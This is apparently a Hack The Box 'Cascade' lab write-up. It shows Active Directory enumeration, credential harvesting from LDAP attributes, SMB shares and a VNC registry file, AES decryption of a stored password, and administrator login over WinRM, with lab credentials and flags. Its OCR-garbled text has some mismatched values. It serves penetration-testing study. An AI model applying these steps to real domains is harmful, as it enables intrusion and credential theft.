# Cascade

### 

Cascade Windows 😌 30 # 576 😫 736

# InfoGathering

| Services     |       |       |              |       |                                                                                              |
|--------------|-------|-------|--------------|-------|----------------------------------------------------------------------------------------------|
| host         | port  | proto | name         | state | info                                                                                         |
|              |       |       |              |       |                                                                                              |
| 10.10.10.182 | 53    | tcp   | domain       | open  | Microsoft DNS 6.1.7601 (1DB15D39) Windows Server 2008 R2 SP1                                 |
| 10.10.10.182 | 88    | tcp   | kerberos-sec | open  | Microsoft Windows Kerberos server time: 2020-03-31 15:01:12Z                                 |
| 10.10.10.182 | 135   | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                        |
| 10.10.10.182 | 139   | tcp   | netbios-ssn  | open  | Microsoft Windows netbios-ssn                                                                |
| 10.10.10.182 | 389   | tcp   | ldap         | open  | Microsoft Windows Active Directory LDAP Domain: cascade.local, Site: Default-First-Site-Name |
| 10.10.10.182 | 445   | tcp   | microsoft-ds | open  |                                                                                              |
| 10.10.10.182 | 636   | tcp   | tcowrapped   | open  |                                                                                              |
| 10.10.10.182 | 3268  | tcp   | ldap         | open  | Microsoft Windows Active Directory LDAP Domain: cascade.local, Site: Default-First-Site-Name |
| 10.10.10.182 | 3269  | tcp   | tcpwrapped   | open  |                                                                                              |
| 10.10.10.182 | 5985  | tcp   | http         | open  | Microsoft HTTPAPI httpd 2.0 SSDP/UPnP                                                        |
| 10.10.10.182 | 49154 | tcp   | RSTDC        | open  | Microsoft Windows RPC                                                                        |
| 10.10.10.182 | 49155 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                        |
| 10.10.10.182 | 49157 | tcp   | ncacn_http   | open  | Microsoft Windows RPC over HTTP 1.0                                                          |
| 10.10.10.182 | 49158 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                        |
| 10.10.10.182 | 49165 | tcp   | msrpc        | open  | Microsoft Windows RPC                                                                        |

## DNS



### **KERBEROS**

RPC

rootakali:~/HTB/Cascade# rpcclient -U "" 10.10.10.182 Enter WORKGROUP\'s password: rpcclient \$> enumdomains name:[CASCADE] idx:[0×0] name:[Builtin] idx:[0×0] rpcclient \$> enumusers command not found: enumusers rpcclient \$> enumdomusers user:[CascGuest] rid:[0×1f5] user:[arksvc] rid:[0×452] user:[s.smith] rid:[0×453] user:[r.thompson] rid:[0×455] user:[util] rid:[0×457] user:[j.wakefield] rid:[0×45c] user:[s.hickson] rid:[0×461] user:[j.goodhand] rid:[0×462] user:[a.turnbull] rid:[0×464] user:[e.crowe] rid:[0×467] user:[b.hanson] rid:[0×468] user:[d.burman] rid:[0×469] user:[BackupSvc] rid:[0×46a] user:[j.allen] rid:[0×46e] user:[i.croft] rid:[0×46f] rpcclient \$> srvinfo Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED, rpcclient \$> querydominfo CASCADE Domain: Server: Comment: Total Users: 56 Total Groups: Ø Total Aliases: 11 Sequence No: 1 Force Logoff: -1 Domain Server State: 0×1 Server Role: ROLE DOMAIN PDC Unknown 3: 0×1 rpcclient \$> enumdomgroups group:[Enterprise Read-only Domain Controllers] rid:[0×1f2] group:[Domain Users] rid:[0×201] group:[Domain Guests] rid:[0×202] group:[Domain Computers] rid:[0×203] group:[Group Policy Creator Owners] rid:[0×208] group:[DnsUpdateProxy] rid:[0×44f]

PASSWORD POLICY

| rpcclient \$> getusrdompwinfo 0×453<br>& & & & & & & & & & & & & & & & & & & |
|------------------------------------------------------------------------------|
| min_password_length : 0×0005 (5)                                             |
| password_properties : 0×00000000 (0)                                         |
| 0: DOMAIN_PASSWORD_COMPLEX                                                   |
| 0: DOMAIN_PASSWORD_NO_ANON_CHANGE                                            |
| 0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE                                           |
| 0: DOMAIN_PASSWORD_LOCKOUT_ADMINS                                            |
| 0: DOMAIN_PASSWORD_STORE_CLEARTEXT                                           |
| 0: DOMAIN_REFUSE_PASSWORD_CHANGE                                             |

# LDAP

dnsHostName: CASC-DC1.cascade.local serverName: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cascade,DC=local Service Info: Host: CASC-DC1; OS: Windows 2008 R2 rootDomainNamingContext: DC=cascade,DC=local





```
PORT
        STATE SERVICE
135/tcp open msrpc
445/tcp open
              microsoft-ds
Host script results:
  smb2-capabilities:
    2.02:
      Distributed File System
    2.10:
      Distributed File System
      Leasing
      Multi-credit operations
  smb2-security-mode:
    2.02:
      Message signing enabled and required
```

| root@kali:~/HTB/Cascade# smbmap | -u r.thompson -p rY4n5eva - | d cascade.local -H | 10.10.10.182       |
|---------------------------------|-----------------------------|--------------------|--------------------|
| [+] IP: 10.10.10.182:445        | Name: casc-dc1.cascade      |                    |                    |
| Disk                            |                             | Permissions        | Comment            |
|                                 |                             |                    |                    |
| ADMIN\$                         |                             | NO ACCESS          | Remote Admin       |
| Audit\$                         |                             | NO ACCESS          |                    |
| C\$                             |                             | NO ACCESS          | Default share      |
| Data                            |                             | READ ONLY          |                    |
| IPC\$                           |                             | NO ACCESS          | Remote IPC         |
| NETLOGON                        |                             | READ ONLY          | Logon server share |
| print\$                         |                             | READ ONLY          | Printer Drivers    |
| SYSVOL                          |                             | READ ONLY          | Logon server share |
|                                 |                             |                    |                    |

### WINRM

WINRM

5985 CASC-DC1

[\*] http://10.10.10.182:5985/wsman

# **Gaining Access**

10.10.10.182

In the LDAP Search Queries I found a Base64 encoded password

ldapsearch -h 10.10.10.182 -x -b DC=cascade,DC=local > ldapsearch.txt
grep Pwd ldapsearch.txt
# RESULTS
cascadeLegacyPwd: clk0bjVldmE=
# THE ABOVE IS A BASE64 ENCODED PASSWORD
echo 'clk0bjVldmE=' | base64 -d
rY4n5eva
# Find the user the password belongs too
grep -10 'clk0bjVldmE=' ldapsearch.txt

rootRkali:~/HTB/Cascade# grep -10 'clk0bjVldmE=' ldapsearch.txt sAMAccountType: 805306368 userPrincipalName: r.thompson@cascade.local objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local dSCorePropagationData: 20200126183918.0Z dSCorePropagationData: 20200119174753.0Z dSCorePropagationData: 20200119174719.0Z dSCorePropagationData: 20200119174508.0Z dSCorePropagationData: 16010101000000.0Z lastLogonTimestamp: 132294360317419816 msDS-SupportedEncryptionTypes: 0 cascadeLegacyPwd: clk0bjVldmE=

#### CREDENTIALS

**USER**: r.thompson@cascade.local **PASS**: rY4n5eva

I used Metasploits auxiliary/scanner/winrm||smb/winrm\_login||smb\_login SMB Success WinRM Failed

I used the credentials to search the network shares for any interesting files. I found an IT email, a deleted recylce bin log and an install file for VNC.

| smbclient '//10.10.10.182/Data | U 'r.thompson%rY4n5eva' |                                   |
|--------------------------------|-------------------------|-----------------------------------|
| # OR THE BETTER OPTION         |                         |                                   |
| /usr/local/bin/smbclient.py r. | ompson@10.10.10.182     |                                   |
|                                |                         |                                   |
| # INTERESTING FILE RESULTS     |                         |                                   |
| .\Data\IT\Email Archives\*     |                         |                                   |
| drr                            | 0 Tue Jan 28 13:00:30   | 2020 .                            |
| drr                            | 0 Tue Jan 28 13:00:30   | 2020                              |
| frr                            | 22 Tue Jan 28 13:00:30  | 2020 Meeting Notes June 2018.html |
|                                |                         |                                   |
| # RESULTS 2                    |                         |                                   |
| .\Data\IT\Temp\s.smith         |                         |                                   |
| drr                            | 0 Tue Jan 28 15:00:05   | 2020 .                            |
| drr                            | 0 Tue Jan 28 15:00:05   | 2020                              |
| frr                            | 80 Tue Jan 28 15:00:01  | 2020 VNC Install.reg              |
|                                |                         | -                                 |
| # RESULTS 3                    |                         |                                   |
| .\Data\IT\Logs\Ark AD Recycle  | 1/*                     |                                   |
| drr                            | 0 Tue Jan 28 19:53:04   | 2020 .                            |
| drr                            | 0 Tue Jan 28 19:53:04   | 2020                              |
| frr                            | 803 Tue Jan 28 20:19:11 | 2020 ArkAdRecycleBin.log          |
|                                |                         |                                   |

Reading those files told me a temp account now or once existed that has the same password as the administrator account.



#### ArkSvc deleted the TempUser

| 1/10/2018 15:43 [MAIN_THREAD] | ** STARTING - ARK AD RECYCLE BIN MAMAGER v1.2.2 **                                                                                     |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| 1/10/2018 15:43 [MAIN_THREAD] | Validating settings                                                                                                    |
| 1/10/2018 15:43 [MAIN_THREAD] | Error: Access is demied                                                                                                    |
| 1/10/2018 15:43 [MAIN_THREAD] | Exiting with error code 5                                                                                                    |
| 2/10/2018 15:56 [MAIN_THREAD] | ** STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 **                                                                                     |
| 2/10/2018 15:56 [MAIN_THREAD] | Validating settings                                                                                                    |
| 2/10/2018 15:56 [MAIN_THREAD] | Running as user CASCADE\ArkSvc                                                                                                    |
| 2/10/2018 15:56 [MAIN_THREAD] | Moving object to AD recycle bin CN=Test,00=Users,00=UK,0C=cascade,0C=local                                                             |
| 2/10/2018 15:56 [MAIN_THREAD] | Successfully moved object. New location CN=Test\0ADEL:ab073fb7-6d91-4fd1-b077-817b7e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local      |
| 2/10/2018 15:56 [MAIN_THREAD] | Esiting with error code 0                                                                                                    |
| 8/12/2018 12:22 [MAIN_THREAD] | ++ STARTING - ARK AD RECYCLE BIN MANAGER v1.2.2 ++                                                                                     |
| 8/12/2018 12:22 [MAIN_THREAD] | Validating settings                                                                                                    |
| 8/12/2018 12:22 [MAIN_THREAD] | Running as user CASCADE\ArkSvc                                                                                                    |
| 8/12/2018 12:22 [MAIN_THREAD] | Moving object to AD recycle bin CN-TempAdmin,0U-Users,0U-UK,DC-cascade,DC-local                                                        |
| 8/12/2018 12:22 [MAIN_THREAD] | Successfully moved object. New location CN=TempAdmin\&ADEL:fBcc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local |
| 8/12/2018 12:22 [MAIN_THREAD] | Exiting with error code 0                                                                                                    |

I found a Hex encoded password in the VNC install file inside s.smiths directory

```
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
```

The hex decoding has some sort of special VNC decoding so I used a specialed decoder to understand it

RESOURCE: http://tools88.com/safe/vnc.php



Because I found the VNC file in steves folder I tested to make sure the password would work for him over WinRM and it did.

```
USER: s.smith
PASS: sT333ve2
```

```
ruby /usr/share/windows-resources/evil-winrm/evil-winrm.rb -u s.smith -p sT333ve2 -i 10.10.10.182
type C:\Users\s.smith\Desktop\user.txt
# RESULTS
2cc5788fd9e86ddb01e3bc08b1a24784
```

## USER FLAG: 2cc5788fd9e86ddb01e3bc08b1a24784

# PrivEsc

My Initial PowerUp.ps1 cheks did not return anything so I am going to need to find a more manual method of gaining Admin rights.

S.Smith is the member of a group called Audit Share.

net user s.smith
# RESULTS
Local Group Memberships \*Audit Share
# Enumeration of that group
net localgroup "Audit Share"
# RESULTS
Alias name Audit Share
Comment \\Casc-DCl\Audit\$

Steve has access to a hidden share I did not see before at \\Casc-DC1\Audit\$

```
smbclient '//10.10.10.182/Data' -U 's.smith%sT333ve2'
# OR THE BETTER OPTION
/usr/local/bin/smbclient.py s.smith@10.10.10.182
sT333ve2
```

rootilkali:/var/www/html# /usr/local/bin/smbclient.py s.smith@10.10.10.182
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

```
Password:
Type help for list of commands
 use Audit$
# dir
*** Unknown syntax: dir
 ls
                       Wed Jan 29 13:01:26 2020 .
                    0
drw-rw-rw-
                       Wed Jan 29 13:01:26 2020 ..
drw-rw-rw-
                    Ø
                       Tue Jan 28 16:47:08 2020 CascAudit.exe
                13312
-rw-rw-rw-
                12288
                       Wed Jan 29 13:01:26 2020 CascCrypto.dll
-rw-rw-rw-
                    0
                       Tue Jan 28 16:43:18 2020 DB
drw-rw-rw-
                   45
                       Tue Jan 28 18:29:47 2020 RunAudit.bat
-rw-rw-rw-
               363520
                       Tue Jan 28 15:42:18 2020 System.Data.SQLite.dll
-rw-rw-rw-
               186880
                       Tue Jan 28 15:42:18 2020 System.Data.SQLite.EF6.dll
-rw-rw-rw-
                       Tue Jan 28 15:42:18 2020 x64
                    0
drw-rw-rw-
                       Tue Jan 28 15:42:18 2020 x86
drw-rw-rw-
                    Ø
```

Guessing at the file contents I believe CascAutdit.exe is some sort of custom audit application that stores info in the SQL database. There is a database file inside the DB directory. I uploaded that too https://sqliteonline.com/ to check it out

### Open KOW

| ld                       |
|--------------------------|
| 1                        |
| uname                    |
| ArkSvc                   |
| pwd                      |
| BQ0515Kj9MdErXx6Q6AGOw== |
| domain                   |
| cascade.local            |

#### USER: ArkSvc PASSWORD: BQ05l5Kj9MdErXx6Q6AGOw==

The base64 is hiding an encrypted password. Being as there is a dll file called CascCrypto.dll we can presume this is using a special encryption method. Use Ghidra to obtain the information required to crack the AES hash.

```
call
         class [mscorlib]System.Security.Cryptography.Aes [mscorlib]System.Security.Cryptography.Aes::Create()
stloc.2
ldloc.2
        0x80
ldc.i4
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_KeySize(int32)
ldloc.2
ldc.i4 0x80
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_BlockSize(int32)
1d1oc.2
         class [mscorlib]System.Text.Encoding [mscorlib]System.Text.Encoding::get_UTF8()
call
         altdyjcbylix498 // "1tdyjCbY1Ix49842"
ldstr
callvirt instance unsigned int8[] [mscorlib]System.Text.Encoding::GetBytes(string)
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_IV(unsigned int8[])
ldloc.2
ldc.i4.1
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_Mode(valuetype [mscorlib]Sy
ldloc.2
        class [mscorlib]System.Text.Encoding [mscorlib]System.Text.Encoding::get UTF8()
call
ldarg.1
callvirt instance unsigned int8[] [mscorlib]System.Text.Encoding::GetBytes(string)
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_Key(unsigned int8[])
ldloc.1
newobj
         instance void [mscorlib]System.IO.MemoryStream::.ctor(unsigned int8[])
stloc.3
  .try {
ldloc.3
```

RESOURCE: https://www.devglan.com/online-tools/aes-encryption-decryption Password: BQO5I5Kj9MdErXx6Q6AGOw== Mode: CBC IV: 1tdyjCbY1Ix49842 Key Size 128 Secret Key: c4scadek3y654321 RESULTS: dzNsYzBtZUZyFjFuZA==

# **AES Online Decryption**

#### Enter text to be Decrypted



CBC

### Enter IV Used During Encryption(Optional)

1tdyjCbY1lx49842

Key Size in Bits

128

Enter Secret Key

c4scadek3y654321

Decrypt

AES Decrypted Output (Base64):

dzNsYzBtZUZyFiFuZA==

w3lc0meFr31nd

#### USER: ArkSvc PASS: w3lc0meFr1nd

I was then able to access the machine as ArkSvc

ruby /usr/share/windows-resources/evil-winrm/evil-winrm.rb -u arksvc -p "w3lc0meFr31nd" -i 10.10.10.182

Now signed in as ArkSvc I have permissions to view the Recycle Bin and attempted to see what deleted objects I could read. This allowed me to discover the TempAdmin users password effectively obtaining the current administraors password.

Get-ADObject -filter 'isdeleted -eq \$true -and name -ne "Deleted Objects"' -includeDeletedObjects -property \*

| CanonicalName                   | : cascade.local/Deleted Objects/TempAdmin                                                        |
|---------------------------------|--------------------------------------------------------------------------------------------------|
|                                 | DEL:f0cc344d-31e0-4866-bceb-a842791ca059                                                         |
| cascadeLegacyPwd                | : YmFDVDNyMWFOMDBkbGVz                                                                           |
| CN                              | : TempAdmin                                                                                      |
|                                 | DEL:f0cc344d-31e0-4866-bceb-a842791ca059                                                         |
| codePage                        | : 0                                                                                              |
| countryCode                     | : 0                                                                                              |
| Created                         | : 1/27/2020 3:23:08 AM                                                                           |
| createTimeStamp                 | : 1/27/2020 3:23:08 AM                                                                           |
| Deleted                         | : True                                                                                           |
| Description                     | :                                                                                                |
| DisplayName                     | : TempAdmin                                                                                      |
| DistinguishedName               | : CN=TempAdmin\@ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local |
| dSCorePropagationData           | : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}                                                   |
| givenName                       | : TempAdmin                                                                                      |
| instanceType                    | : 4                                                                                              |
| isDeleted                       | : True                                                                                           |
| LastKnownParent                 | : OU=Users,OU=UK,DC=cascade,DC=local                                                             |
| lastLogoff                      | : 0                                                                                              |
| lastLogon                       | : 0                                                                                              |
| logonCount                      | : 0                                                                                              |
| Modified                        | : 1/27/2020 3:24:34 AM                                                                           |
| modifyTimeStamp                 | : 1/27/2020 3:24:34 AM                                                                           |
| msDS-LastKnownRDN               | : TempAdmin                                                                                      |
| Name                            | : TempAdmin                                                                                      |
|                                 | DEL:f0cc344d-31e0-4866-bceb-a842791ca059                                                         |
| nTSecurityDescriptor            | : System.DirectoryServices.ActiveDirectorySecurity                                               |
| ObjectCategory                  | :                                                                                                |
| ObjectClass                     | : USEF                                                                                           |
| ObjectGUID                      | : f0cc344d-31e0-4866-bceb-a842791ca059                                                           |
| objectSid                       | : S-1-5-21-3332504370-1206983947-1165150453-1136                                                 |
| primaryGroupID                  | : 513                                                                                            |
| ProtectedFromAccidentalDeletion | : False                                                                                          |
| pwdLastSet                      | : 132245689883479503                                                                             |
| sAMAccountName                  | : TempAdmin                                                                                      |
| sDRightsEffective               | : 0                                                                                              |
| userAccountControl              | : 66848                                                                                          |
| userPrincipalName               | : TempAdmin@cascade.local                                                                        |
| uSNChanged                      | : 237705                                                                                         |
| uSNCreated                      | : 237695                                                                                         |
| whenChanged                     | : 1/27/2020 3:24:34 AM                                                                           |
| whenCreated                     | : 1/27/2020 3:23:08 AM                                                                           |
|                                 |                                                                                                  |

#### USER: TempAdmin PASS: baCT3r1aN00dles

#### I can now read the root.txt flag

# ACCESS AS ADMIN

ruby /usr/share/windows-resources/evil-winrm/evil-winrm.rb -u administrator -p "baCT3r1aN00dles" -i 10.10.10.182

# READ FLAG
type C:\Users\Administrator\Desktop\root.txt

# RESULTS
817d65a813af240b013e679153887f84

### ROOT FLAG: 817d65a813af240b013e679153887f84